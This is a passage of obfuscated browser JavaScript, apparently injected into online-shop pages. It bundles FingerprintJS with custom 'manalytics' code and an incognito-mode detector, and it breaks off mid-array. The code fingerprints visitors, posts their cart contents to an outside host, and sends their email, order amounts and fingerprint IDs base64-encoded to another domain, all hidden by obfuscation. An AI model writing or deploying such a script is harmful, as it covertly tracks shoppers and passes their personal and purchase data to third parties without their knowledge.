_0xeda454[_0x3d2533(0x5d9)](),_0x56689b[_0x3d2533(0x5d9)](),{'contextAttributes':_0x1686a4,'parameters':_0x56689b,'shaderPrecisions':_0x22473d,'extensions':_0x179eac,'extensionParameters':_0xeda454,'unsupportedExtensions':_0x49979b}}},_0x5ccdb7=_0x218584(0x5b8)+'\x20upg'+_0x218584(0x413)+'\x20to\x20'+_0x218584(0x893)+_0x218584(0x6d0)+_0x218584(0x512)+_0x218584(0x562)+_0x218584(0x3e8)+'v/pr'+'o';function _0x11fc6f(_0x427ad7){var _0x230d8c=_0x218584,_0x554ffd=function(_0x59978a){var _0x14304b=_0x39a8;if(_0x2b01e1())return 0.4;if(_0x3cffc2())return!_0x6195dd()||_0x3cd189()&&_0x467f30()?0.3:0.5;var _0x37f591=_0x14304b(0x849)+'e'in _0x59978a[_0x14304b(0x6bb)+'form']?_0x59978a['plat'+_0x14304b(0x1b1)][_0x14304b(0x849)+'e']:'';if(/^Win/[_0x14304b(0x87d)](_0x37f591))return 0.6;if(/^Mac/['test'](_0x37f591))return 0.5;return 0.7}(_0x427ad7),_0x2b2a86=function(_0x43f270){return _0x3c0c1b(0.99+0.01*_0x43f270,0.0001)}(_0x554ffd);return{'score':_0x554ffd,'comment':_0x5ccdb7['repl'+'ace'](/\$/g,''[_0x230d8c(0x41c)+'at'](_0x2b2a86))}}function _0xfc9d12(_0x4a410b){var _0x519e51=_0x218584;return JSON[_0x519e51(0x54e)+_0x519e51(0x296)+'y'](_0x4a410b,function(_0x269181,_0x121aec){var _0x506a58=_0x519e51;return _0x121aec instanceof Error?_0x4596b0({'name':(_0x82fa9e=_0x121aec)['name'],'message':_0x82fa9e['mess'+_0x506a58(0x36e)],'stack':null===(_0x112b4c=_0x82fa9e[_0x506a58(0x846)+'k'])||void 0x0===_0x112b4c?void 0x0:_0x112b4c[_0x506a58(0x4c4)+'t']('\x0a')},_0x82fa9e):_0x121aec;var _0x82fa9e,_0x112b4c},0x2)}function _0x116afb(_0x2f11ec){return _0x1895d9(function(_0x1d11a4){var _0x574c4b=_0x39a8;for(var _0x438400='',_0x56c06d=0x0,_0x316424=Object[_0x574c4b(0x1a1)](_0x1d11a4)[_0x574c4b(0x5d9)]();_0x56c06d<_0x316424[_0x574c4b(0x6a2)+'th'];_0x56c06d++){var _0x4b3845=_0x316424[_0x56c06d],_0xbf41f6=_0x1d11a4[_0x4b3845],_0xda6d3=_0x574c4b(0x36b)+'r'in _0xbf41f6?_0x574c4b(0x36b)+'r':JSON[_0x574c4b(0x54e)+_0x574c4b(0x296)+'y'](_0xbf41f6[_0x574c4b(0x849)+'e']);_0x438400+=''['conc'+'at'](_0x438400?'|':'')[_0x574c4b(0x41c)+'at'](_0x4b3845[_0x574c4b(0x3bc)+_0x574c4b(0x574)](/([:|\\])/g,'\x5c$1'),':')[_0x574c4b(0x41c)+'at'](_0xda6d3)}return _0x438400}(_0x2f11ec))}function _0xa01d84(_0x49e2af){return void 0x0===_0x49e2af&&(_0x49e2af=0x32),function(_0x581bc3,_0x33d9ec){var _0x17e38d=_0x39a8;void 0x0===_0x33d9ec&&(_0x33d9ec=0x1/0x0);var _0x2ac47d=window[_0x17e38d(0x1e2)+_0x17e38d(0x497)+_0x17e38d(0x47d)+_0x17e38d(0x5ab)+_0x17e38d(0x43c)];return _0x2ac47d?new Promise(function(_0x48abf6){var _0x12c3c1=_0x17e38d;return _0x2ac47d[_0x12c3c1(0x83d)](window,function(){return _0x48abf6()},{'timeout':_0x33d9ec})}):_0x689b0a(Math.min(_0x581bc3,_0x33d9ec))}(_0x49e2af,0x2*_0x49e2af)}function _0xea6f0d(_0xb11318,_0x7b6e15){var _0x5e7979=_0x218584,_0x1484cd=Date[_0x5e7979(0x302)]();return{'get':function(_0x481546){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x545049,_0x57aa3c,_0x3feae6;return _0x46d67d(this,function(_0x156031){var _0x59a7c2=_0x39a8;switch(_0x156031['labe'+'l']){case 0x0:return _0x545049=Date[_0x59a7c2(0x302)](),[0x4,_0xb11318()];case 0x1:return _0x57aa3c=_0x156031[_0x59a7c2(0x708)](),_0x3feae6=function(_0x5999f5){var _0x5ac0f3,_0x194cde=_0x11fc6f(_0x5999f5);return{get 'visitorId'(){var _0xd2f3f3=_0x39a8;return void 0x0===_0x5ac0f3&&(_0x5ac0f3=_0x116afb(this[_0xd2f3f3(0x4ce)+'onen'+'ts'])),_0x5ac0f3},set 'visitorId'(_0x21df3e){_0x5ac0f3=_0x21df3e},'confidence':_0x194cde,'components':_0x5999f5,'version':_0x35bcea}}(_0x57aa3c),(_0x7b6e15||(null==_0x481546?void 0x0:_0x481546['debu'+'g']))&&console[_0x59a7c2(0x4db)]((_0x59a7c2(0x55c)+_0x59a7c2(0x76c)+_0x59a7c2(0x87a)+_0x59a7c2(0x43a)+_0x59a7c2(0x550)+_0x59a7c2(0x34d)+_0x59a7c2(0x2e6)+'he\x20d'+_0x59a7c2(0x493)+_0x59a7c2(0x319)+_0x59a7c2(0x207)+_0x59a7c2(0x5d7)+_0x59a7c2(0x620)+_0x59a7c2(0x28e)+'\x20')[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x620)+_0x59a7c2(0x4a4)],'\x0ause'+_0x59a7c2(0x53a)+'nt:\x20')['conc'+'at'](navigator[_0x59a7c2(0x613)+_0x59a7c2(0x6bc)+'t'],_0x59a7c2(0x389)+_0x59a7c2(0x1d7)+'ween'+_0x59a7c2(0x40d)+_0x59a7c2(0x1ed)+_0x59a7c2(0x217))[_0x59a7c2(0x41c)+'at'](_0x545049-_0x1484cd,_0x59a7c2(0x2ab)+'itor'+_0x59a7c2(0x14a))[_0x59a7c2(0x41c)+'at'](_0x3feae6[_0x59a7c2(0x1eb)+_0x59a7c2(0x49c)+'d'],_0x59a7c2(0x557)+_0x59a7c2(0x7b2)+_0x59a7c2(0x2a2)+'\x20')['conc'+'at'](_0xfc9d12(_0x57aa3c),_0x59a7c2(0x24e))),[0x2,_0x3feae6]}})})}}}function _0x156080(_0x30880d){var _0x3687c0;return void 0x0===_0x30880d&&(_0x30880d={}),_0x358aef(this,void 0x0,void 0x0,function(){var _0x2da935,_0x5c6de2,_0x21b209;return _0x46d67d(this,function(_0x4ee4e0){var _0x440d55=_0x39a8;switch(_0x4ee4e0[_0x440d55(0x6c5)+'l']){case 0x0:return(null===(_0x3687c0=_0x30880d[_0x440d55(0x7ef)+_0x440d55(0x23a)+'ng'])||void 0x0===_0x3687c0||_0x3687c0)&&(function(){var _0x5e9683=_0x440d55;if(!(window[_0x5e9683(0x285)+'js_d'+'_m']||Math[_0x5e9683(0x156)+'om']()>=0.001))try{var _0x38bf80=new XMLHttpRequest();_0x38bf80.open(_0x5e9683(0x439),(_0x5e9683(0x65a)+_0x5e9683(0x4f7)+_0x5e9683(0x18a)+_0x5e9683(0x16e)+_0x5e9683(0x2e4)+_0x5e9683(0x8ab)+_0x5e9683(0x585)+'erpr'+'intj'+_0x5e9683(0x3e9))['conc'+'at'](_0x35bcea,'/npm'+'-mon'+_0x5e9683(0x4e0)+_0x5e9683(0x507)),!0x0),_0x38bf80[_0x5e9683(0x38c)]()}catch(_0x499699){console[_0x5e9683(0x36b)+'r'](_0x499699)}}()),_0x2da935=_0x30880d[_0x440d55(0x37c)+_0x440d55(0x337)+_0x440d55(0x803)+'k'],_0x5c6de2=_0x30880d['debu'+'g'],[0x4,_0xa01d84(_0x2da935)];case 0x1:return _0x4ee4e0[_0x440d55(0x708)](),_0x21b209=function(_0x3098f0){return _0x5ef8df(_0x1b8b82,_0x3098f0,[])}({'cache':{},'debug':_0x5c6de2}),[0x2,_0xea6f0d(_0x21b209,_0x5c6de2)]}})})}var _0x1dd3c3={'load':_0x156080,'hashComponents':_0x116afb,'componentsToDebugString':_0xfc9d12},_0x4a4937=_0x1895d9;return _0xfb027b['comp'+_0x218584(0x583)+_0x218584(0x498)+_0x218584(0x6bf)+_0x218584(0x14c)+_0x218584(0x507)]=_0xfc9d12,_0xfb027b[_0x218584(0x4ed)+_0x218584(0x421)]=_0x1dd3c3,_0xfb027b[_0x218584(0x3b6)+_0x218584(0x314)+_0x218584(0x62a)+_0x218584(0x22c)+'ment']=_0x471e16,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleA'+'udio'+_0x218584(0x249)+_0x218584(0x8a8)+_0x218584(0x430)]=_0x401d63,_0xfb027b['getU'+_0x218584(0x5a3)+'bleC'+_0x218584(0x6db)+_0x218584(0x6b7)+_0x218584(0x6ad)+_0x218584(0x545)]=_0x54d4f6,_0xfb027b[_0x218584(0x53f)+_0x218584(0x5a3)+'bleS'+_0x218584(0x62a)+_0x218584(0x443)+'me']=_0x22263a,_0xfb027b['getU'+_0x218584(0x5a3)+_0x218584(0x7f5)+_0x218584(0x62a)+_0x218584(0x777)+_0x218584(0x6e4)+_0x218584(0x4a4)]=_0x24a59c,_0xfb027b[_0x218584(0x3f1)+'ebGL'+'Cont'+_0x218584(0x6ea)]=_0x39bf6f,_0xfb027b['hash'+_0x218584(0x4b3)+'onen'+'ts']=_0x116afb,_0xfb027b['isAn'+_0x218584(0x7e0)+'d']=_0x2b01e1,_0xfb027b['isCh'+_0x218584(0x313)+'um']=_0x150fea,_0xfb027b[_0x218584(0x658)+_0x218584(0x646)+_0x218584(0x428)+_0x218584(0x179)]=_0x6195dd,_0xfb027b[_0x218584(0x525)+'geHT'+'ML']=_0x1678f3,_0xfb027b[_0x218584(0x790)+_0x218584(0x5c0)]=_0x13cd43,_0xfb027b[_0x218584(0x7c5)+_0x218584(0x8ae)+'t']=_0x4aedc5,_0xfb027b[_0x218584(0x26b)+_0x218584(0x71f)]=_0x3cffc2,_0xfb027b[_0x218584(0x258)]=_0x156080,_0xfb027b['load'+'Sour'+_0x218584(0x1d5)]=_0x5ef8df,_0xfb027b['murm'+_0x218584(0x321)+_0x218584(0x3d7)+_0x218584(0x15e)]=_0x4a4937,_0xfb027b[_0x218584(0x576)+_0x218584(0x75c)+_0x218584(0x1a6)+_0x218584(0x88b)+'s']=_0xa01d84,_0xfb027b[_0x218584(0x62c)+_0x218584(0x1d5)]=_0x1b8b82,_0xfb027b[_0x218584(0x210)+_0x218584(0x600)+_0x218584(0x6c9)+'rce']=function(_0x37fd10,_0x6f32fd){var _0x46509e=function(_0x38174b){return _0xea1f21(_0x38174b)?_0x6f32fd(_0x38174b):function(){var _0x87726b=_0x38174b();return _0x58f3b5(_0x87726b)?_0x87726b.then(_0x6f32fd):_0x6f32fd(_0x87726b)}};return function(_0x29667f){var _0x2f5335=_0x39a8,_0x499291=_0x37fd10(_0x29667f);return _0x58f3b5(_0x499291)?_0x499291[_0x2f5335(0x711)](_0x46509e):_0x46509e(_0x499291)}},_0xfb027b[_0x218584(0x55a)+_0x218584(0x733)+'me']=_0x34598a,Object[_0x218584(0x5ec)+_0x218584(0x33f)+_0x218584(0x4d1)+'ty'](_0xfb027b,_0x218584(0x8a2)+'Modu'+'le',{'value':!0x0}),_0xfb027b}({});function utf8ToBase64(_0x4520cd){var _0x18ffce=_0x39a8;let _0x3ad59b=new TextEncoder()['enco'+'de'](_0x4520cd),_0x507a74=String[_0x18ffce(0x26f)+_0x18ffce(0x41a)+_0x18ffce(0x60c)][_0x18ffce(0x772)+'y'](null,_0x3ad59b);return btoa(_0x507a74)}function _0x39a8(_0x1dbf0c,_0x49bb80){var _0x3212de=_0x526b();return _0x39a8=function(_0x9bf2ca,_0x37e231){_0x9bf2ca=_0x9bf2ca-0x147;var _0x3b8168=_0x3212de[_0x9bf2ca];return _0x3b8168},_0x39a8(_0x1dbf0c,_0x49bb80)}function buildPayload(_0x9dc3cf){return _0x9dc3cf.map(_0x1fe1c4=>{var _0x384150=_0x39a8;let _0x3cbb3a='';if(_0x1fe1c4[_0x384150(0x5af)+'e'])_0x3cbb3a=_0x1fe1c4['imag'+'e'][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?_0x384150(0x65a)+'s:'+_0x1fe1c4['imag'+'e']:_0x1fe1c4[_0x384150(0x5af)+'e'];else _0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge']&&_0x1fe1c4['feat'+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]&&(_0x3cbb3a=_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)][_0x384150(0x6e7)+_0x384150(0x380)+'th']('//')?'http'+'s:'+_0x1fe1c4[_0x384150(0x882)+'ured'+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]:_0x1fe1c4[_0x384150(0x882)+_0x384150(0x79d)+_0x384150(0x5c5)+'ge'][_0x384150(0x14d)]);return{'name':_0x1fe1c4[_0x384150(0x213)+'e'],'price':(_0x1fe1c4[_0x384150(0x348)+'e']/0x64)[_0x384150(0x599)+_0x384150(0x2b3)](0x2),'productId':_0x1fe1c4.id,'categories':_0x1fe1c4[_0x384150(0x382)+_0x384150(0x253)+'type']||'','imageUrl':_0x3cbb3a,'url':_0x1fe1c4[_0x384150(0x14d)]?window[_0x384150(0x377)+_0x384150(0x7a1)][_0x384150(0x260)+'in']+_0x1fe1c4[_0x384150(0x14d)]:'','brand':_0x1fe1c4['vend'+'or']||''}})}function sendCartData(_0x488936){var _0x48668e=_0x39a8;FingerprintJS[_0x48668e(0x258)]()[_0x48668e(0x711)](_0xe37204=>_0xe37204.get())[_0x48668e(0x711)](_0x37818e=>{var _0x1d7133=_0x48668e;const _0x164739=_0x37818e[_0x1d7133(0x1eb)+_0x1d7133(0x49c)+'d'],_0x4cb3d7=buildPayload(_0x488936,_0x164739),_0x411d63='http'+_0x1d7133(0x4f7)+'lega'+_0x1d7133(0x847)+_0x1d7133(0x6f4)+_0x1d7133(0x444)+_0x1d7133(0x41e)+'p/sh'+_0x1d7133(0x81e)+_0x1d7133(0x1a0)+'t';let _0x1f020c=getShortId();if(!_0x1f020c)return;fetch(_0x411d63,{'method':_0x1d7133(0x730),'headers':{'Content-Type':'appl'+_0x1d7133(0x778)+_0x1d7133(0x4ff)+_0x1d7133(0x3f5)},'body':JSON['stri'+_0x1d7133(0x296)+'y']({'items':_0x4cb3d7,'shortId':_0x1f020c,'host':window[_0x1d7133(0x377)+_0x1d7133(0x7a1)][_0x1d7133(0x7d5)+_0x1d7133(0x629)],'mid':_0x37818e[_0x1d7133(0x1eb)+'torI'+'d']})})[_0x1d7133(0x657)+'h'](_0xa84454=>{var _0x6f0ddb=_0x1d7133;console[_0x6f0ddb(0x36b)+'r'](_0x6f0ddb(0x71d)+'r\x20se'+_0x6f0ddb(0x1b9)+_0x6f0ddb(0x7b0)+_0x6f0ddb(0x5cd)+'ata:',_0xa84454)})})[_0x48668e(0x657)+'h'](_0x1f6af4=>{var _0x27ce36=_0x48668e;console[_0x27ce36(0x36b)+'r'](_0x27ce36(0x71d)+'r\x20lo'+_0x27ce36(0x786)+_0x27ce36(0x294)+_0x27ce36(0x487)+_0x27ce36(0x28d)+'tJS:',_0x1f6af4)})}let manalytics=function(){var _0x4e9148=_0x39a8;let _0x3015ba=function(_0x41bda6){var _0x369d6c=_0x39a8;let _0x3a42d3=getShortId();if(!_0x3a42d3)return;FingerprintJS.load()['then'](_0x2e3297=>_0x2e3297[_0x369d6c(0x439)]())[_0x369d6c(0x711)](_0x1eac9a=>{var _0x114c46=_0x369d6c;const _0x382213=_0x1eac9a[_0x114c46(0x1eb)+'torI'+'d'];var _0xebe8=window[_0x114c46(0x276)]=window[_0x114c46(0x276)]||[];_0xebe8[_0x114c46(0x743)]||_0xebe8['acti'+'ve']||(_0xebe8[_0x114c46(0x841)+'ve']=!0x0,_0xebe8[_0x114c46(0x258)]=function(){var _0x25ff7a=_0x114c46;let _0x1ad6a6=_0x25ff7a(0x564)+window[_0x25ff7a(0x377)+'tion'][_0x25ff7a(0x260)+'in']+('&mid'+'=')+_0x382213;_0x41bda6&&(_0x1ad6a6+='&ema'+_0x25ff7a(0x369)+_0x41bda6),_0x3a42d3&&(_0x1ad6a6+=_0x25ff7a(0x5ea)+_0x25ff7a(0x888)+'='+_0x3a42d3);let _0x17e818=_0x25ff7a(0x65a)+'s://'+_0x25ff7a(0x47b)+'tema'+'na.c'+_0x25ff7a(0x4b6)+'/s.g'+_0x25ff7a(0x447)+_0x25ff7a(0x434)+'='+utf8ToBase64(_0x1ad6a6);fetch(_0x17e818)},_0xebe8[_0x114c46(0x258)]())})},_0x500e5e=function(_0x51506e,_0x249d41,_0x48fdc6){var _0x20a852=_0x39a8;let _0x1f334e=getShortId();if(!_0x1f334e)return;FingerprintJS[_0x20a852(0x258)]()[_0x20a852(0x711)](_0x30f9ae=>_0x30f9ae[_0x20a852(0x439)]())[_0x20a852(0x711)](_0x4dc73e=>{var _0x8fd749=_0x20a852;const _0x59a68e=_0x4dc73e[_0x8fd749(0x1eb)+_0x8fd749(0x49c)+'d'];var _0x1e67d3=window[_0x8fd749(0x276)]=window.mana||[];_0x1e67d3[_0x8fd749(0x743)]||_0x1e67d3[_0x8fd749(0x841)+'ve']||(_0x1e67d3[_0x8fd749(0x841)+'ve']=!0x0,_0x1e67d3[_0x8fd749(0x258)]=function(){var _0x3ebc5c=_0x8fd749;let _0xafd8ab=_0x3ebc5c(0x564)+window[_0x3ebc5c(0x377)+_0x3ebc5c(0x7a1)][_0x3ebc5c(0x260)+'in']+(_0x3ebc5c(0x423)+'=')+_0x59a68e;_0x51506e&&(_0xafd8ab+=_0x3ebc5c(0x476)+_0x3ebc5c(0x369)+_0x51506e),_0x249d41&&(_0xafd8ab+=_0x3ebc5c(0x505)+_0x3ebc5c(0x5eb)+'='+_0x249d41),_0x48fdc6&&(_0xafd8ab+='&amo'+_0x3ebc5c(0x228)+_0x48fdc6),_0x1f334e&&(_0xafd8ab+=_0x3ebc5c(0x5ea)+_0x3ebc5c(0x888)+'='+_0x1f334e);let _0xcd171d=_0x3ebc5c(0x65a)+_0x3ebc5c(0x4f7)+_0x3ebc5c(0x47b)+_0x3ebc5c(0x1de)+_0x3ebc5c(0x572)+_0x3ebc5c(0x4b6)+_0x3ebc5c(0x16f)+_0x3ebc5c(0x447)+_0x3ebc5c(0x434)+'='+utf8ToBase64(_0xafd8ab);fetch(_0xcd171d)},_0x1e67d3[_0x8fd749(0x258)]())})},_0x460e07=function(){var _0x385bdb=_0x39a8;let _0x9f3f95=getShortId();if(!_0x9f3f95)return;FingerprintJS[_0x385bdb(0x258)]()[_0x385bdb(0x711)](_0x15b158=>_0x15b158[_0x385bdb(0x439)]())['then'](_0x12010a=>{var _0x177ffa=_0x385bdb;const _0x4d9ad1=_0x12010a[_0x177ffa(0x1eb)+_0x177ffa(0x49c)+'d']})};manalytics[_0x4e9148(0x43f)+_0x4e9148(0x3b1)]=_0x3015ba,manalytics[_0x4e9148(0x72e)+'nue']=_0x500e5e,manalytics[_0x4e9148(0x4fa)+_0x4e9148(0x702)+_0x4e9148(0x49f)]=_0x460e07};function getTagFromScriptQuery(){var _0x5008c4=_0x39a8;const _0x270a03=document[_0x5008c4(0x474)+_0x5008c4(0x29d)+_0x5008c4(0x89b)+'t'][_0x5008c4(0x323)],_0x4d0a86=new URLSearchParams(new URL(_0x270a03)[_0x5008c4(0x15c)+'ch']);return _0x4d0a86[_0x5008c4(0x439)](_0x5008c4(0x2dd))}function getLocation(_0x567aeb){var _0x3881a2=_0x39a8,_0x3c3cc0=_0x567aeb[_0x3881a2(0x67f)+'h'](/^(https?\:)\/\/(([^:\/?#]*)(?:\:([0-9]+))?)([\/]{0,1}[^?#]*)(\?[^#]*|)(#.*|)$/);return _0x3c3cc0&&{'href':_0x567aeb,'protocol':_0x3c3cc0[0x1],'host':_0x3c3cc0[0x2],'hostname':_0x3c3cc0[0x3],'port':_0x3c3cc0[0x4],'pathname':_0x3c3cc0[0x5],'search':_0x3c3cc0[0x6],'hash':_0x3c3cc0[0x7]}}let getShortId=function(){var _0x5c557b=_0x39a8;let _0x54af15=getLocation(window[_0x5c557b(0x377)+'tion'].href);if(_0x54af15&&localStorage['getI'+_0x5c557b(0x894)]('tmpI'+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))){let _0x5908b5=atob(localStorage[_0x5c557b(0x2a5)+_0x5c557b(0x894)](_0x5c557b(0x54c)+'d'+btoa(_0x54af15[_0x5c557b(0x7d5)]+_0x54af15[_0x5c557b(0x7d2)+_0x5c557b(0x629)]))),_0x57c402=getLocation(_0x5908b5);if(_0x57c402&&_0x57c402['path'+'name']){const _0x776d9c=_0x57c402['path'+_0x5c557b(0x629)][_0x5c557b(0x4c4)+'t']('/'),_0x21aa16=_0x776d9c[_0x5c557b(0x6a2)+'th']-0x2,_0x2b0e8a=_0x776d9c[_0x21aa16];return _0x2b0e8a}}return![]};var detectIncognito=function(){return new Promise(function(_0x4764d1,_0x268dba){var _0x3851bb=_0x39a8,_0x2ee1ec=_0x3851bb(0x19e)+_0x3851bb(0x339);function _0x1abb2f(_0x3dbc6f){_0x4764d1({'isPrivate':_0x3dbc6f,'browserName':_0x2ee1ec})}function _0x5e46c0(){var _0xa6c1e8=_0x3851bb,_0x2f7c73=navigator['user'+'Agen'+'t'];if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Chrome/)){if(navigator['brav'+'e']!==undefined)return _0xa6c1e8(0x482)+'e';else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/Edg/))return _0xa6c1e8(0x1fc);else{if(_0x2f7c73[_0xa6c1e8(0x67f)+'h'](/OPR/))return _0xa6c1e8(0x623)+'a'}}return _0xa6c1e8(0x334)+'me'}else return'Chro'+_0xa6c1e8(0x69c)}function _0x5e03d2(_0x145159){var _0x2bedb9=_0x3851bb;return _0x145159===eval[_0x2bedb9(0x61d)+_0x2bedb9(0x65e)]()['leng'+'th']}function _0x4df1fc(){var _0x748ab7=_0x3851bb,_0x121b5c=navigator[_0x748ab7(0x6f7)+'or'];return _0x121b5c!==undefined&&_0x121b5c['inde'+_0x748ab7(0x5c9)](_0x748ab7(0x6b1)+'e')===0x0&&_0x5e03d2(0x25)}function _0x357f67(){var _0x26c08d=_0x3851bb,_0x5da676=navigator[_0x26c08d(0x6f7)+'or'];return _0x5da676!==undefined&&_0x5da676[_0x26c08d(0x760)+_0x26c08d(0x5c9)]('Goog'+'le')===0x0&&_0x5e03d2(0x21)}function _0x2706ab(){var _0x1c3b64=_0x3851bb;return document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+'ent']!==undefined&&document[_0x1c3b64(0x4b8)+_0x1c3b64(0x77e)+_0x1c3b64(0x5f4)+_0x1c3b64(0x64c)][_0x1c3b64(0x2cc)+'e']['MozA'+'ppea'+'ranc'+'e']!==undefined&&_0x5e03d2(0x25)}function _0x448811(){var _0x1ec9f9=_0x3851bb;return navigator[_0x1ec9f9(0x244)+_0x1ec9f9(0x511)+'ob']!==undefined&&_0x5e03d2(0x27)}function _0x32bfc2(){var _0x2fdee9=_0x3851bb;try{var _0x6d4232=window[_0x2fdee9(0x760)+_0x2fdee9(0x42f)+'B'][_0x2fdee9(0x5fc)](_0x2fdee9(0x87d),0x1);_0x6d4232[_0x2fdee9(0x648)+_0x2fdee9(0x864)+'enee'+_0x2fdee9(0x678)]=function(_0xedc00){var _0x5ddf8f=_0x2fdee9,_0x490568=_0xedc00[_0x5ddf8f(0x38a)+'et']['resu'+'lt'];try{_0x490568['crea'+_0x5ddf8f(0x80c)+_0x5ddf8f(0x5e7)+_0x5ddf8f(0x3ac)+'e']('test',{'autoIncrement':!![]})[_0x5ddf8f(0x61a)](new Blob()),_0x1abb2f(![])}catch(_0x3e2c87){/BlobURLs are not yet supported/[_0x5ddf8f(0x87d)](_0x3e2c87[_0x5ddf8f(0x79f)+'age'])?_0x1abb2f(!![]):_0x1abb2f(![])}}}catch(_0x2ed198){_0x1abb2f(![])}}function _0x38a4b5(){var _0x3d9e9b=_0x3851bb,_0x4728b5=window[_0x3d9e9b(0x5fc)+'Data'+_0x3d9e9b(0x178)],_0x25ba14=window[_0x3d9e9b(0x377)+_0x3d9e9b(0x559)+_0x3d9e9b(0x39f)];try{_0x4728b5(null,null,null,null)}catch(_0x8ee7d0){return _0x1abb2f(!![])}try{_0x25ba14[_0x3d9e9b(0x843)+_0x3d9e9b(0x894)](_0x3d9e9b(0x87d),'1'),_0x25ba14[_0x3d9e9b(0x1e6)+_0x3d9e9b(0x1a8)+'em'](_0x3d9e9b(0x87d))}catch(_0x440df4){return _0x1abb2f(!![])}return _0x1abb2f(![])}function _0x5217eb(){var _0x123d8d=_0x3851bb;navigator[_0x123d8d(0x48a)+'ouch'+_0x123d8d(0x7b1)+'ts']!==undefined?_0x32bfc2():_0x38a4b5()}function _0x1fd349(){var _0x1ab49b=_0x3851bb,_0x150ab4=window;if(_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry']!==undefined&&_0x150ab4[_0x1ab49b(0x1b4)+_0x1ab49b(0x63b)+'nce'][_0x1ab49b(0x219)+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit']!==undefined)return performance['memo'+'ry'][_0x1ab49b(0x84e)+_0x1ab49b(0x639)+_0x1ab49b(0x81a)+'mit'];return 0x40000000}function _0x35fea6(){var _0x122644=_0x3851bb;navigator[_0x122644(0x70c)+_0x122644(0x16d)+_0x122644(0x212)+_0x122644(0x754)+'tora'+'ge'][_0x122644(0x367)+_0x122644(0x755)+_0x122644(0x4a9)+_0x122644(0x446)+'ta'](function(_0x2486a3,_0x27a05f){_0x1abb2f(_0x27a05f<_0x1fd349())},function(_0x5bd30e){var _0x4a8d8b=_0x122644;_0x268dba(new Error(_0x4a8d8b(0x652)+_0x4a8d8b(0x3e3)+_0x4a8d8b(0x56c)+'ito\x20'+_0x4a8d8b(0x70b)+_0x4a8d8b(0x1d6)+_0x4a8d8b(0x5b6)+_0x4a8d8b(0x6c3)+_0x4a8d8b(0x674)+_0x4a8d8b(0x52a)+'stor'+'age\x20'+'quot'+_0x4a8d8b(0x2f5)+_0x5bd30e[_0x4a8d8b(0x79f)+_0x4a8d8b(0x36e)]))})}function _0x393794(){var _0x305d8f=_0x3851bb,_0x5c520c=window[_0x305d8f(0x70c)+_0x305d8f(0x437)+_0x305d8f(0x1df)+_0x305d8f(0x7dc)+'eSys'+_0x305d8f(0x894)],_0x18d594=function(){_0x1abb2f(![])},_0x1b9023=function(){_0x1abb2f(!![])};_0x5c520c(0x0,0x1,_0x18d594,_0x1b9023)}function _0x452fce(){var _0x18c1dc=_0x3851bb;Promise!==undefined&&Promise[_0x18c1dc(0x801)+'ettl'+'ed']!==undefined?_0x35fea6():_0x393794()}function _0x53c513(){var _0x36583d=_0x3851bb;_0x1abb2f(navigator[_0x36583d(0x86a)+_0x36583d(0x5bb)+'orke'+'r']===undefined)}function _0x3da4cd(){_0x1abb2f(window['inde'+'xedD'+'B']===undefined)}function _0x45cfa1(){var _0x13dcf3=_0x3851bb;if(_0x4df1fc())_0x2ee1ec=_0x13dcf3(0x5a1)+'ri',_0x5217eb();else{if(_0x357f67())_0x2ee1ec=_0x5e46c0(),_0x452fce();else{if(_0x2706ab())_0x2ee1ec=_0x13dcf3(0x347)+_0x13dcf3(0x46c),_0x53c513();else _0x448811()?(_0x2ee1ec='Inte'+_0x13dcf3(0x330)+_0x13dcf3(0x40f)+_0x13dcf3(0x59e)+'r',_0x3da4cd()):_0x268dba(new Error(_0x13dcf3(0x652)+_0x13dcf3(0x3e3)+'cogn'+_0x13dcf3(0x71b)+_0x13dcf3(0x3fd)+_0x13dcf3(0x829)+'eter'+_0x13dcf3(0x6df)+_0x13dcf3(0x76c)+_0x13dcf3(0x690)+_0x13dcf3(0x1e5)))}}}_0x45cfa1()})};function generateGUID(){var _0x338d19=_0x39a8;return Date[_0x338d19(0x302)]()[_0x338d19(0x61d)+_0x338d19(0x65e)](0x24)+Math[_0x338d19(0x156)+'om']()[_0x338d19(0x61d)+'ring'](0x24)[_0x338d19(0x835)+'e'](0x2,0x6)}function setCookie(_0xcee833,_0x3fe1d3,_0x212edd){var _0x5ab5d7=_0x39a8;const _0x25bbcd=new Date(Date.now()+_0x212edd*0x5265c00)[_0x5ab5d7(0x58e)+_0x5ab5d7(0x782)+_0x5ab5d7(0x507)]();document[_0x5ab5d7(0x6b2)+'ie']=_0xcee833+'='+encodeURIComponent(_0x3fe1d3)+(_0x5ab5d7(0x70f)+_0x5ab5d7(0x359)+'s=')+_0x25bbcd+(';\x20pa'+_0x5ab5d7(0x35e))}function _0x526b(){var _0x5d4a1f=['&fid','e[da','ntel','b3hf','anag','stuv','zeLi','<!do','ecti','Zone','opif','word','ount','just','ett','bGlh','ZWRp','#mgi','medi','18pt','tRen','ot\x20d','L2Fy','tryE','l/\x22]','bGFt','elay','rty','-web','ZXRt','ZS91','thre','hasO','slic','aWRh','Zy5y','ray','dDM0','7f14','b250','Fami','call','u-ut','Cent','I3Jl','acti','link','setI','tool','#ac-','stac','cy.s','cy5z','valu','mozI','rn\x20t','ZWxh','iteO','jsHe','fixe','ebar','bmV0','tom_','00:0','Lm9y','_uni','XQ==','ttri','Stat','Secu','asin','iete','-wid','#kau','indo','sion','id^=','Huma','lFul','hot_','grad','efly','YmFu','d29y','ard','onme','serv','d2lk','aW5r','box','xelR','eDsg','bml0','#iss','ghur','ZHVi','YWN0',